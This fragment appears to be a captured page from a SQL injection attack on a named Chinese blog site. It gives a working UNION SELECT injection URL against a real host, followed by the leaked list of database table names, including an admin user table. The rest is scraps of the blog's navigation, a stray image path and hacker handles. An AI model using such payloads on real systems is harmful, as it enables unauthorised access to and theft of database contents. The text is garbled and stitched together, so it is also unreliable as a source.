 http://qdgy.tom.com/blog_content.php?blogid=482 and 1=2 union select 1,2,3,4,group_concat(table_name),5,6,7,8,9,10,11,12,13,14 from
BLOG King Linux520 1337 PS CMD5
数据… 400 Invalid path /news/FindNews… 日志内容
爱心传递
与梦齐飞
带爱支教ing......
博客 相册 视频 留言 个人中心 官网首页
发表博客
个人资料
日志
4 (1970-01-01 07:00:08)
adminuser,classtype,jxlq_log_ip,nqd_activity,nqd_activity_comment,nqd_activity_evaluate,nqd_activity_